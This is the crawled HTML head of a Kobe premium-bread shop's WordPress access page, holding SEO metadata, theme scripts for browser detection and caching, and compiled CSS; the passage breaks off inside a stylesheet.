

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chikoku-pan.com/access/
body_size: 17191
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://chikoku-pan.com/xmlrpc.php" />
    
		<!-- All in One SEO 4.0.18 -->
		<title>遅刻のすすめ | 高級食パン専門店</title>
		<meta name="description" content="ACCESS 高級食パン専門店 遅刻のすすめ [住所] 兵庫県神戸市灘区桜口町5-1-1 →Google Ma […]"/>
		<link rel="canonical" href="https://chikoku-pan.com/access/" />
		<meta property="og:site_name" content="遅刻のすすめ - 高級食パン専門店" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="遅刻のすすめ | 高級食パン専門店" />
		<meta property="og:description" content="ACCESS 高級食パン専門店 遅刻のすすめ [住所] 兵庫県神戸市灘区桜口町5-1-1 →Google Ma […]" />
		<meta property="og:url" content="https://chikoku-pan.com/access/" />
		<meta property="article:published_time" content="2020-12-29T04:12:23Z" />
		<meta property="article:modified_time" content="2021-01-13T06:48:44Z" />
		<meta property="twitter:card" content="summary" />
		<meta property="twitter:domain" content="chikoku-pan.com" />
		<meta property="twitter:title" content="遅刻のすすめ | 高級食パン専門店" />
		<meta property="twitter:description" content="ACCESS 高級食パン専門店 遅刻のすすめ [住所] 兵庫県神戸市灘区桜口町5-1-1 →Google Ma […]" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/chikoku-pan.com\/#website","url":"https:\/\/chikoku-pan.com\/","name":"\u9045\u523b\u306e\u3059\u3059\u3081","description":"\u9ad8\u7d1a\u98df\u30d1\u30f3\u5c02\u9580\u5e97","publisher":{"@id":"https:\/\/chikoku-pan.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/chikoku-pan.com\/#organization","name":"\u9045\u523b\u306e\u3059\u3059\u3081","url":"https:\/\/chikoku-pan.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/chikoku-pan.com\/access\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chikoku-pan.com\/#listItem","position":"1","item":{"@id":"https:\/\/chikoku-pan.com\/#item","name":"\u30db\u30fc\u30e0","description":"\u9ad8\u7d1a\u98df\u30d1\u30f3\u5c02\u9580\u5e97 \u300c\u9045\u523b\u306e\u3059\u3059\u3081\u300dOPEN \u795e\u6238\u5e02\u7058\u533a\u685c\u53e3\u753a\u306b\u5f85\u671b\u306e\u9ad8\u7d1a\u98df\u30d1\u30f3\u5c02\u9580\u5e97\u304c\u8a95\u751f\uff01 \u3053\u306e\u81f3\u798f\u306e\u6642\u306f\u8ab0 [\u2026]","url":"https:\/\/chikoku-pan.com\/"},"nextItem":"https:\/\/chikoku-pan.com\/access\/#listItem"},{"@type":"ListItem","@id":"https:\/\/chikoku-pan.com\/access\/#listItem","position":"2","item":{"@id":"https:\/\/chikoku-pan.com\/access\/#item","name":"ACCESS","description":"ACCESS \u9ad8\u7d1a\u98df\u30d1\u30f3\u5c02\u9580\u5e97 \u9045\u523b\u306e\u3059\u3059\u3081 [\u4f4f\u6240] \u5175\u5eab\u770c\u795e\u6238\u5e02\u7058\u533a\u685c\u53e3\u753a5-1-1 \u2192Google Ma [\u2026]","url":"https:\/\/chikoku-pan.com\/access\/"},"previousItem":"https:\/\/chikoku-pan.com\/#listItem"}]}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://chikoku-pan.com/wp-content/uploads/2020/12/fav.jpg"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="遅刻のすすめ &raquo; フィード" href="https://chikoku-pan.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="遅刻のすすめ &raquo; コメントフィード" href="https://chikoku-pan.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chikoku-pan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchikoku-pan.com%2Faccess%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chikoku-pan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchikoku-pan.com%2Faccess%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697054608063e*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://chikoku-pan.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://chikoku-pan.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://chikoku-pan.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://chikoku-pan.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://chikoku-pan.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://chikoku-pan.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type="text/javascript" src="https://chikoku-pan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chikoku-pan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://chikoku-pan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chikoku-pan.com/wp-json/wp/v2/pages/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chikoku-pan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://chikoku-pan.com/?p=24' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"2eac61f839","wpRestUrl":"https:\/\/chikoku-pan.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/chikoku-pan.com\/wp-admin\/","wpRestNonce":"2eac61f839","wpRestUrl":"https:\/\/chikoku-pan.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/chikoku-pan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/chikoku-pan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_3";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#48c0f0";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="2b78f6d227";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #48c0f0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #48c0f0 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #48c0f0;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #48c0f0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #48c0f0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #48c0f0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #48c0f0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #48c0f0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #48c0f0;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #48c0f0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #48c0f0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(72, 192, 240, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #e8e8e8 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e8e8e8));
        background: -webkit-linear-gradient(top, #ffffff 0%, #e8e8e8 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #e8e8e8 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #e8e8e8 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #e8e8e8 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e8e8e8', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #878787;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #4c4c4c;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #4c4c4c;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #4c4c4c !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	font-size:28px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Baskerville, "Times New Roman", Times, serif;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #48c0f0;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
